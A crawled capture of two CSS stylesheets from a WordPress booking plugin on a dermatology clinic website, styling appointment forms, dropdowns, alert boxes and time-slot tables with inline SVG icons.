

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-ultimate-booking-addon/vc/css/dropdown.css?ver=1.0.1
body_size: 198
content:
.dtstaff-drop-down { 
 	position: relative;
 	display: inline-block;
 	width: auto;
 	margin-top: 0;
 	font-family: verdana;
 }
.dtstaff-drop-down select {
 	display: none;
 }
.dtstaff-drop-down .select-list {
 	position: absolute;
 	top: 0;
 	left: 0;
 	z-index: 1;
 	margin-top: 40px;
 	padding: 0;
 	background-color: #595959;
 }
.dtstaff-drop-down .select-list li {
 	display: none;
 }
.dtstaff-drop-down .button span {
	background-repeat: no-repeat;
    width: 100%;
    padding: 4px 20px 15px 38px;
 }
.dtstaff-drop-down .select-list li span {  
 	display: inline-block;
    min-height: 32px;
    min-width: 267px;
    width: 100%;
    padding: 25px 15px 19px 50px;
    background-color: #ffffff;
    background-position: left 10px center;
    background-repeat: no-repeat;
    font-size: 16px;
    text-align: left;
    color: #000;
    opacity: 0.7;
    box-sizing: border-box;    
 }
.dtstaff-drop-down .select-list li span:hover,  
.dtstaff-drop-down .select-list li span:focus {
 	opacity: 1;
 }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-ultimate-booking-addon/vc/css/booking.css?ver=1.0.1
body_size: 13927
content:
a{transition:all 0.3s linear; -moz-transition:all 0.3s linear; -webkit-transition:all 0.3s linear;}

a:hover{color:#5f6367;}

div[class*="dt-sc-service"] h1 a:hover, 
div[class*="dt-sc-service"] h2 a:hover, 
div[class*="dt-sc-service"] h3 a:hover, 
div[class*="dt-sc-service"] h4 a:hover, 
div[class*="dt-sc-service"] h5 a:hover, 
div[class*="dt-sc-service"] h6 a:hover{
	color: #5f6367;
}

.column img, .vc_column_container img, .wpb_column img{display:inherit; max-width:100%;}

.column { margin: 0 0 0 2%; float:left; min-height:1px; position:relative; }

.column.first { margin-left: 0; clear:both; }

.dt-sc-full-width, .dt-sc-one-column { width:100%; }

.column.dt-sc-full-width, .column.dt-sc-one-column { margin-left: 0; }

.dt-sc-one-half { width:49%; }

.dt-sc-one-third { width:32%; }

.dt-sc-two-third { width:66%; }

.dt-sc-one-fourth { width:23.5%; }

.dt-sc-three-fourth { width:74.5%; }

.dt-sc-one-fifth { width:18.4%; }

.dt-sc-two-fifth { width:38.8%; }

.dt-sc-three-fifth { width:59.2%; }

.dt-sc-four-fifth { width:79.6%; }

.dt-sc-one-sixth { width:15%; }

.dt-sc-two-sixth { width:32%; }

.dt-sc-three-sixth { width:49%; }

.dt-sc-four-sixth { width:66%; }

.dt-sc-five-sixth { width:83%; }

select{width:100%; padding:0.4em;}

select:focus{color:#222; border-color:#333;}

.entry-content button, .entry-content input[type="button"], .entry-content input[type="submit"], .entry-content .dt-sc-button, .dt-sc-button { 
	border: 2px solid var(--wdt-elementor-color-accent); color: var(--wdt-elementor-color-accent); cursor:pointer; display:inline-block;     
	text-transform: uppercase; font-size: var(--wdtFontSize_Base);
	letter-spacing: var(--button-letter-spacing); font-weight: var(--wdtFontWeight_Base); line-height: normal; margin-top: 26px; 
	outline:none; padding:var(--wdtPadding_Btn); text-decoration:none !important; -webkit-border-radius:0; border-radius:0; -webkit-box-shadow:none; 
	box-shadow:none; -webkit-transition:all 0.3s linear; transition:all 0.3s linear; }

.entry-content button:hover, .entry-content input[type="button"]:hover, .entry-content input[type="submit"]:hover, .entry-content .dt-sc-button:hover, .entry-content button:focus, .entry-content input[type="button"]:focus, .entry-content input[type="submit"]:focus, .entry-content .dt-sc-button:focus, .dt-sc-button:hover, .dt-sc-button:focus, .default-button a:hover, .default-button a:focus{box-shadow:none; -webkit-box-shadow:none; color:#FFF; background: var(--wdtLinkHoverColor);} 

.dt-sc-hr-invisible-large { clear:both; float:left; margin:30px 0; width:100%; }
.dt-sc-hr-invisible-medium { clear:both; float:left; margin:20px 0; width:100%; } 	
.dt-sc-hr-invisible-small { clear:both; float:left; margin:15px 0; width:100%; }
.dt-sc-hr-invisible-xsmall { clear:both; float:left; margin:10px 0; width:100%; }
.dt-sc-hr-invisible-very-small { clear:both; float:left; margin:5px 0; width:100%; }

.dt-sc-clear { clear:both; float:none; margin:0; padding:0; }

.aligncenter, img.aligncenter{clear:both; display:block; margin-left:auto; margin-right:auto; text-align:center;}

input[type="button"]:disabled, input[type="submit"]:disabled{opacity:0.5;}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: var(--form--color-text);
}
::-moz-placeholder { /* Firefox 19+ */
  color: var(--form--color-text);
}
:-ms-input-placeholder { /* IE 10+ */
  color: var(--form--color-text);
}
:-moz-placeholder { /* Firefox 18- */
  color: var(--form--color-text);
}

/*** Alert Boxes Styles ***/

.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box { clear:both; display: table; margin-bottom:20px; padding:15px; width: 100%; }

.dt-sc-error-box a, .dt-sc-warning-box a, .dt-sc-success-box a, .dt-sc-info-box a { text-decoration:underline; }

.dt-sc-error-box { background-color:#ffcccc; border:1px solid #ff9999; color:#d01313; position:relative; }

form[id*="reserveloginform"] { display: none; }
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form label.error,
.frm-group label.error,
label.error { color: red; }
input[type="text"].error, input[type="password"].error, input[type="email"].error, input[type="checkbox"].error, input[type="tel"].error, select.error { border-color:red !important; }

.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { display: table-cell; font-family: "Font Awesome 5 Free"; font-size:20px; font-style:normal; font-weight: bold; padding: 0 15px 0 5px; text-decoration:inherit; width: 1px; }		

.dt-sc-error-box:before { content:"\f057"; color:#C54228; }

.dt-sc-warning-box { background-color:#fdebae; border:1px solid #e6c555; color:#c79d13; position:relative; }

.dt-sc-warning-box:before { content:"\f06a"; color:#e2b828; }

.dt-sc-success-box { background-color:#eafac0; border:1px solid #b1cf67; color:#7ba411; position:relative; }

.dt-sc-success-box:before { content:"\f058"; color:#75b632; }

.dt-sc-info-box { background-color:#bfe4f9; border:1px solid #68a2cf; color:#2081b9; position:relative; }

.dt-sc-info-box:before { content:"\f05a"; color:#008bc1; }

.dt-sc-error-box a { color:#d01313; }

.dt-sc-warning-box a { color:#c79d13; }

.dt-sc-success-box a { color:#7ba411; }

.dt-sc-info-box a { color:#2081b9; }

.dt-sc-reservation-form .aligncenter button { float:none; padding:15px 20px 14px; }

.dt-sc-appointment-wrapper .dt-sc-reservation-form .selection-box:after, .dt-sc-reserve-appointment.type1 .selection-box:after{ display: none; }

.dt-sc-reservation-form .dt-sc-one-column .aligncenter button{ width: 100%; }

.staff .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a{width:40px; height:40px; line-height:38px;}
.dt-sc-team-social li a.fa-facebook:before{content:"\f39e";}
.dt-sc-team-social li a.fa-google-plus:before{content:"\f0d5";}
.dt-sc-team-social li a.fa-linkedin:before{content:"\f0e1";}

#viewreservelogin p { clear:both; display:block; margin-bottom: 20px; }
#viewreservelogin p.login-remember { margin-bottom: 0; }
#viewreservelogin label { display:flex; margin-bottom:10px; }
#viewreservelogin p input[type=text], #viewreservelogin p input[type=password] { display:inline-block; width:100%; margin-bottom: 0; }
#viewreservelogin input[type=checkbox] { margin-right:5px; }
.select2-container{width:100% !important;}	
#viewreservelogin p.login-submit input[type="submit"] { margin-bottom: 20px; }

/* 2021 Overwrite */

body .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button){background:transparent; text-decoration:none;}
body .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button){outline:none; text-decoration:none; text-decoration-skip-ink:none; background:transparent;}
a{text-decoration:none;}

[class*="dt-sc-reserve-appointment"] input[type="text"], 
[class*="dt-sc-reserve-appointment"] input[type="password"], 
[class*="dt-sc-reserve-appointment"] input[type="email"], 
[class*="dt-sc-reserve-appointment"] input[type="url"], 
[class*="dt-sc-reserve-appointment"] input[type="tel"], 
[class*="dt-sc-reserve-appointment"] input[type="number"], 
[class*="dt-sc-reserve-appointment"] input[type="range"], 
[class*="dt-sc-reserve-appointment"] input[type="date"], 
[class*="dt-sc-reserve-appointment"] input[type="search"], 
[class*="dt-sc-reserve-appointment"] input.text, [class*="dt-sc-reserve-appointment"] textarea, [class*="dt-sc-reserve-appointment"] select, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-search .select2-search__field, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-search--dropdown .select2-search__field, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-search--inline .select2-search__field,
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--single, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--multiple,
.dt-sc-reservation-form input[type="text"], 
.dt-sc-reservation-form input[type="password"], 
.dt-sc-reservation-form input[type="email"], 
.dt-sc-reservation-form input[type="url"], 
.dt-sc-reservation-form input[type="tel"], 
.dt-sc-reservation-form input[type="number"], 
.dt-sc-reservation-form input[type="range"], 
.dt-sc-reservation-form input[type="date"], 
.dt-sc-reservation-form input[type="search"], 
.dt-sc-reservation-form input.text, .dt-sc-reservation-form textarea, .dt-sc-reservation-form select, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-search .select2-search__field, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-search--dropdown .select2-search__field, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-search--inline .select2-search__field,
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--single, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--multiple,

[class*="dt-sc-reserve-appointment"] .form-control.dtstaff-drop-down .button,
.dt-sc-reservation-form .form-control.dtstaff-drop-down .button {
	background-color: transparent;
	border-width: 1px;
	border-color: var(--wdtBorderColor);
	min-height: 50px;
	font-size: calc(var(--wdtFontSize_Base) - 2px);
	/* 
    font-weight: calc(var(--wdtFontWeight_Base) + 200);
    color: var(--wdtLinkColor);
    text-transform: capitalize; */
    opacity: 1;
}
[class*="dt-sc-reserve-appointment"] .form-control.dtstaff-drop-down .button:focus,
[class*="dt-sc-reserve-appointment"] select:focus{border-color: var(--wdtLinkHoverColor);}

[class*="dt-sc-reserve-appointment"] select, .dt-sc-reservation-form select { 
	background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 11.3 6.4' style='enable-background:new 0 0 11.3 6.4;' xml:space='preserve'%3E%3Cpath d='M5.6,4.5l4.3-4.3c0.3-0.3,0.8-0.3,1.1,0c0,0,0,0,0,0c0.3,0.3,0.3,0.8,0,1.1L6.2,6.2 c-0.3,0.3-0.8,0.3-1.1,0L0.2,1.4c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l0,0L5.6,4.5z'/%3E%3C/svg%3E%0A");
	background-position: calc(100% - 20px);
	background-repeat: no-repeat;	
	text-indent: 0.01px;
	text-overflow: '';
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;	
	background-size: 12px auto;
}

[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--single, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--multiple,
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--single, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--multiple { border-color: currentColor !important; }

[class*="dt-sc-reserve-appointment"] select.error + .select2-container.select2-container--default .select2-selection--single, 
[class*="dt-sc-reserve-appointment"] select.error + .select2-container.select2-container--default .select2-selection--multiple,
.dt-sc-reservation-form select.error + .select2-container.select2-container--default .select2-selection--single, 
.dt-sc-reservation-form select.error + .select2-container.select2-container--default .select2-selection--multiple,
[class*="dt-sc-reserve-appointment"] select.error + label.error + .select2-container.select2-container--default .select2-selection--single, 
[class*="dt-sc-reserve-appointment"] select.error + label.error + .select2-container.select2-container--default .select2-selection--multiple,
.dt-sc-reservation-form select.error + label.error + .select2-container.select2-container--default .select2-selection--single, 
.dt-sc-reservation-form select.error + label.error + .select2-container.select2-container--default .select2-selection--multiple { border-color: red !important; }

[class*="dt-sc-reserve-appointment"] select.error + label.error,
.dt-sc-reservation-form select.error + label.error { display: none !important; }

[class*="dt-sc-reserve-appointment"] .select2-container--default .select2-selection .select2-selection__rendered,
.dt-sc-reservation-form .select2-container--default .select2-selection .select2-selection__rendered { color: inherit !important; display: inline-block; font-size: inherit !important; vertical-align: middle; width: 100%; }

[class*="dt-sc-reserve-appointment"] .select2-results__option, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--single, 
[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--multiple,
[class*="dt-sc-reserve-appointment"] .select2-container--default .select2-selection--single,
.dt-sc-reservation-form .select2-results__option, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--single, 
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--multiple,
[class*="dt-sc-reserve-appointment"] .select2-container--default .select2-selection--single{
	line-height: 47px;
	border-color: var(--wdtBorderColor) !important;
	color: var(--wdtBodyTxtColor);
}


[class*="dt-sc-reserve-appointment"] .select2-container--default .select2-selection--single .select2-selection__rendered, 
[class*="dt-sc-reserve-appointment"] .select2-container--default .select2-selection--single .select2-selection__rendered{
	color: #28303d;	
}

[class*="dt-sc-reserve-appointment"] .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.dt-sc-reservation-form .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{
	font-size: 18px;
}

option:first-child{display: none;}
.dt-sc-reserve-appointment option,
.dt-sc-appointment-scheduler-form option,
.dt-sc-reservation-form option{
	color: var(--wdtLinkColor); background-color: var(--wdtBodyBGColor); font-size: calc(var(--wdtFontSize_Base) - 2px);
	font-weight: var(--wdtFontWeight_Base); text-transform: capitalize; opacity: 1; }

[class*="dt-sc-reserve-appointment"] h1, [class*="dt-sc-reserve-appointment"] h2, [class*="dt-sc-reserve-appointment"] h3, [class*="dt-sc-reserve-appointment"] h4, [class*="dt-sc-reserve-appointment"] h5, [class*="dt-sc-reserve-appointment"] h6, div[class*="dt-sc-view-reservations"] h3 { line-height: 1.1; margin-top: 0.75rem; margin-bottom: 1.25rem; }

[class*="dt-sc-reserve-appointment"] input[type="checkbox"], [class*="dt-sc-reserve-appointment"] input[type="radio"] { 
	display: inline-block; margin-right:10px; 
	/* vertical-align: text-bottom;  */
}
[class*="dt-sc-reserve-appointment"] a:not(.button):not(.dt-sc-button):focus { background: none !important; }
/* [class*="dt-sc-reserve-appointment"] .chkterms-holder { display: flex; } */

.dt-sc-booking-reservation.default input[name="captcha"] { width: calc(100% - 165px); }
.dt-sc-booking-reservation.default input[name="captcha"] + .dt-sc-captcha, .dt-sc-booking-reservation.default input[name="captcha"] + label + .dt-sc-captcha { background: #f2f2f2; display: flex; font-size: 1.5em; font-weight: 600; display: flex; align-items: center; justify-content: space-evenly; height: 100%; position: absolute; left: 100%; top: 0; width: 150px; -webkit-transform: translateX(-100%); transform: translateX(-100%); max-height: 60px;}

[class*="dt-sc-reserve-appointment"] label { display: inline-block; font-weight: 600; margin-bottom: 10px; width: 100%;text-transform: capitalize; }

.dt-sc-title { float: left; width: 100%; }

.form-control { clear: both; position: relative; margin-bottom: 1.5rem; /* z-index:2; */}
.form-control input, .form-control select { margin: 0; width: 100%; 
	font-size: calc(var(--wdtFontSize_Base) - 2px);
	/* font-weight: calc(var(--wdtFontWeight_Base) + 200);color: var(--wdtLinkColor);text-transform: uppercase;opacity: 1;  */
}
.form-control select { line-height: inherit; padding: 14px 15px; padding-left: 20px; padding-right: 50px; line-height: normal; }

.form-calendar-icon span { display: none; line-height: inherit; position:absolute; right: 12px; top:14px; z-index:0; }
.form-calendar-icon input { 
 
background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 17.9 18' style='enable-background:new 0 0 17.9 18;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .calen0%7Bfill:%23663130;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='calen0' d='M5.1,0c0.3,0,0.6,0.2,0.7,0.5c0,0.1,0,0.2,0,0.3c0,0.6,0,1.2,0,1.7c0,0.1,0,0.2,0,0.3 C5.7,3.2,5.3,3.4,5,3.3c-0.3,0-0.5-0.2-0.5-0.5c0-0.2,0-0.4,0-0.6c0-0.5,0-1,0-1.5c0-0.1,0-0.2,0-0.3c0-0.2,0.2-0.4,0.4-0.5 C4.9,0,5,0,5.1,0 M12.6,0.1c-0.2,0.1-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.5,0,1,0,1.5c0,0.2,0,0.4,0,0.6 c0.1,0.4,0.5,0.6,0.8,0.5c0.2-0.1,0.4-0.3,0.5-0.5c0-0.1,0-0.2,0-0.3c0-0.5,0-1,0-1.5c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.2-0.4 C13.1,0,13,0,12.8,0C12.7,0,12.6,0,12.6,0.1 M3.1,1.2c-0.4,0-0.8,0-1.1,0C1.6,1.3,1.3,1.4,1,1.6C0.5,1.9,0.2,2.5,0,3.1 C0,3.3,0,3.6,0,3.9C0,4.4,0,5,0,5.5c6,0,11.9,0,17.9,0c9,0,0,0,0,0c0-0.5,0-1,0-1.5c0-0.2,0-0.3,0-0.5c0-0.5-0.2-1.1-0.6-1.5 c-0.3-0.4-0.8-0.7-1.3-0.8c-0.7-0.1-1.3-0.1-2-0.1v0c0,0.5,0,1,0,1.5c0,0.1,0,0.3-0.1,0.4c-0.1,0.2-0.2,0.4-0.4,0.6 C13,4.1,12.2,4,11.8,3.4c-0.2-0.2-0.2-0.5-0.2-0.7c0-0.5,0-1,0-1.5v0H6.4v1.1c0,0.2,0,0.3,0,0.5c0,0.1,0,0.3-0.1,0.4 C6.2,3.4,6,3.6,5.8,3.7C5.6,3.9,5.3,4,5.1,4C4.8,4,4.5,3.9,4.3,3.7C4.1,3.6,4,3.4,3.9,3.1c0-0.1-0.1-0.3-0.1-0.4c0-0.5,0-1,0-1.5 L3.1,1.2z M0,6.5c0,3,0,5.9,0,8.9c0,0.2,0,0.4,0,0.6c0.1,0.5,0.3,0.9,0.7,1.2C1,17.6,1.5,17.9,2,18c0.2,0,0.4,0,0.6,0h12.8 c0.2,0,0.4,0,0.6,0c0.2,0,0.3-0.1,0.5-0.1c0.4-0.2,0.8-0.5,1.1-0.9c0.2-0.3,0.3-0.6,0.4-0.9c0-0.2,0-0.4,0-0.6c0-2.9,0-5.9,0-8.8 c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0,0,0,0-0.1,0L0,6.5C0,6.5,0,6.5,0,6.5C0,6.5,0,6.5,0,6.5 M7.2,8.4c0.2,0,0.5,0.1,0.6,0.2 C8,8.7,8.1,8.9,8.1,9.2c0,0.2-0.1,0.5-0.2,0.6C7.8,9.9,7.6,10,7.4,10.1c-0.2,0-0.5-0.1-0.6-0.2C6.6,9.7,6.5,9.5,6.4,9.3 c0-0.2,0.1-0.5,0.2-0.6c0.1-0.1,0.1-0.1,0.2-0.2C7,8.4,7.1,8.4,7.2,8.4 M10.5,8.4c0.2,0,0.5,0.1,0.6,0.2c0.2,0.1,0.3,0.4,0.3,0.6 c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.3,0.3-0.6,0.3c-0.2,0-0.5-0.1-0.6-0.2C9.9,9.7,9.8,9.5,9.8,9.3C9.7,9,9.8,8.8,10,8.6 c0.1-0.1,0.1-0.1,0.2-0.2C10.3,8.4,10.4,8.4,10.5,8.4 M13.9,8.4c0.2,0,0.5,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.3,0.6 c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.3,0.3-0.6,0.3c-0.2,0-0.5-0.1-0.6-0.2C13,9.5,13,9,13.3,8.6C13.4,8.5,13.6,8.4,13.9,8.4 M3.9,11.4c0.5,0,0.9,0.3,0.9,0.8c0,0,0,0,0,0c0,0.5-0.3,0.9-0.8,0.9c-0.2,0-0.5-0.1-0.6-0.2c-0.2-0.1-0.3-0.4-0.3-0.6 c0-0.2,0.1-0.5,0.2-0.6c0.1-0.1,0.1-0.1,0.2-0.2C3.7,11.4,3.8,11.4,3.9,11.4 M7.2,11.4c0.5,0,0.9,0.3,0.9,0.8 c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.5-0.1-0.6-0.2c-0.2-0.1-0.3-0.4-0.3-0.6c0-0.2,0.1-0.5,0.2-0.6 c0.1-0.1,0.1-0.1,0.2-0.2C7,11.4,7.1,11.4,7.2,11.4 M10.6,11.4c0.2,0,0.5,0.1,0.6,0.2c0.2,0.1,0.3,0.4,0.3,0.6 c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.5-0.1-0.6-0.2c-0.2-0.1-0.3-0.4-0.3-0.6c0-0.2,0.1-0.5,0.2-0.6 c0.1-0.1,0.1-0.1,0.2-0.2C10.3,11.4,10.4,11.4,10.6,11.4 M13.9,11.4c0.5,0,0.9,0.3,0.9,0.8c0,0,0,0,0,0c0,0.2-0.1,0.5-0.2,0.6 c-0.3,0.3-0.9,0.4-1.2,0.1c-0.2-0.1-0.3-0.4-0.3-0.6c0-0.2,0.1-0.5,0.2-0.6c0.1-0.1,0.1-0.1,0.2-0.2 C13.6,11.4,13.8,11.4,13.9,11.4 M3.9,14.5c0.5,0,0.9,0.3,0.9,0.8c0,0,0,0,0,0c0,0.2-0.1,0.5-0.2,0.6C4.5,16,4.2,16.1,4,16.2 c-0.2,0-0.5-0.1-0.6-0.2c-0.2-0.1-0.3-0.4-0.3-0.6c0-0.2,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.1,0.2-0.2C3.7,14.5,3.8,14.5,3.9,14.5 M7.2,14.5c0.5,0,0.9,0.3,0.9,0.8c0,0.5-0.3,0.9-0.8,0.9c-0.2,0-0.5-0.1-0.6-0.2c-0.3-0.3-0.4-0.9-0.1-1.2 c0.1-0.1,0.2-0.1,0.2-0.2C7,14.5,7.1,14.5,7.2,14.5 M10.6,14.5c0.2,0,0.5,0.1,0.6,0.2c0.2,0.2,0.3,0.4,0.3,0.6 c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.5-0.1-0.6-0.2c-0.3-0.3-0.4-0.9-0.1-1.2c0.1-0.1,0.2-0.1,0.2-0.2 C10.3,14.5,10.4,14.5,10.6,14.5'/%3E%3C/g%3E%3C/svg%3E%0A");

background-position: calc(100% - 20px);
/* background-attachment: fixed; */
background-color: var(--wdtPrimaryColor);
background-repeat: no-repeat;
background-size: 14px auto;	
}

.dt-sc-appointment-scheduler-form .aligncenter .dt-sc-button { margin:40px 0; float:none; }
.dt-sc-appointment-wrapper .dt-sc-title { margin: 0 0 30px; }


/* .dt-sc-appointment-wrapper .dt-sc-reservation-form .dt-appoint-date, .dt-sc-reserve-appointment.type1 .dt-appoint-date{ position: relative; z-index: 1; }

.dt-sc-appointment-wrapper .dt-sc-reservation-form .dt-appoint-date span, .dt-sc-reserve-appointment.type1 .dt-appoint-date span{ font-size: 13px; line-height: inherit; position: absolute; right: 12px; top: 17px; }

.dt-sc-reservation .title { display:inline-block; text-align:center; width:100%; margin: 0 0 30px; }

.dt-sc-reservation .title h6 { border-bottom:3px solid #37251b; padding: 0 10px 10px; margin-bottom: 0; font-size: 1em; display:inline-block; text-align:center; text-transform:none; font-weight:normal; } */

.time-table-wrap { border-color: rgba(var(--wdtTertiaryColorRgb),1); border-style: solid; padding: 10px; border-width: 1px !important; clear: both; display: block; overflow: auto; }
ul.time-table { display: flex; flex-flow: row wrap; float: left; list-style-type: none; padding: 0; width: 100%; }

ul.time-table > li { background:#fff; display:block; float:left; font-size:14px; margin-right: 2%; margin-bottom: 20px; padding: 0; 
	position:relative; text-align:center; width:32%; -webkit-border-radius:0; border-radius:0; 
	-webkit-box-shadow:0 0 0 2px rgba(var(--wdtTertiaryColorRgb),1); box-shadow:0 0 0 2px rgba(var(--wdtTertiaryColorRgb),1);}

/* ul.time-table > li:nth-child(3n) { margin-right: 3px !important; } */
ul.time-table > li:nth-child(3n+1){clear:both;}

.time-table-wrap ul.time-table { flex-flow: row nowrap; margin: 0; }
.time-table-wrap ul.time-table > li { margin: 0; padding: 10px; min-width: 33.33%; -webkit-border-radius: 0; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

ul.time-table > li ul, ul.time-table > li > span { position:relative; z-index:1; }

ul.time-table > li .time-head { background: #f2f2f2; padding: 10px 20px; }

ul.time-table > li .time-head,
ul.time-table > li ul.time-slots { padding-left: 20px; padding-right: 20px; }

ul.time-table > li span { display: block; -webkit-transition:all 300ms linear; transition:all 300ms linear; }
ul.time-table > li .time-head > span.name, ul.time-table > li .time-head > span.price { font-size: 1.25em; font-style: normal; font-weight: bold; line-height: normal; margin-bottom: 5px; }
ul.time-table > li span:last-child { font-style: italic; }

ul.time-table > li ul.time-slots { display: inline-block; margin: 0; padding-top: 15px; padding-bottom: 20px; text-align: center; width: 100%; }
ul.time-table > li ul.time-slots > li { border-width: 0; clear: both; display:inline-block; float: none; margin: 0 2px; padding: 0; }

.dt-sc-reserve-appointment.type1 ul.time-table > li ul.time-slots > li{display:block;}

ul.time-table > li > p { font-size: 1em; margin: 0; }

ul.time-table > li > p > span { display: block; font-size: 13px; }	

ul.time-table > li ul.time-slots > li a { border: 1px solid rgba(var(--wdtTertiaryColorRgb),1); color:#222; display: inline-block; min-width:100px; padding:5px 20px; text-decoration:none; text-transform:uppercase; 
	-webkit-border-radius: 0px; border-radius: 0px; -webkit-box-shadow: none; box-shadow: none; -webkit-transition:all 0.3s linear; transition:all 0.3s linear; font-size: 1em; font-weight:600;}

.dt-sc-reserve-appointment.type1 ul.time-table > li ul.time-slots > li a{width:60%; margin:5px auto;}

/* ul.time-table > li ul.time-slots > li + li a { border-top-color: rgba(0,0,0,0.05); } */

ul.time-table > li ul.time-slots > li a:focus, ul.time-table > li ul.time-slots > li a:hover { 
	border-style: solid; -webkit-box-shadow: none; box-shadow: none; color: var(--wdtAccentTxtColor);
	background-color: var(--wdtPrimaryColor); border-color: var(--wdtPrimaryColor); }
ul.time-table > li.selected ul.time-slots > li a:hover, ul.time-table > li.selected ul.time-slots > li a:focus { border-color: currentColor; }

ul.time-table > li ul.time-slots > li a.selected, ul.time-table > li ul.time-slots > li a.selected,
ul.time-table > li ul.time-slots > li a.selected:focus, ul.time-table > li ul.time-slots > li a.selected:focus,
ul.time-table > li ul.time-slots > li a.selected:hover, ul.time-table > li ul.time-slots > li a.selected:hover { background:#000 !important; border-color: transparent; color:#fff; text-decoration: none !important; }

ul.time-table > li.selected { background-color: rgba(var(--wdtPrimaryColorRgb),1); }
ul.time-table > li.selected ul.time-slots > li a { color:#fff; }
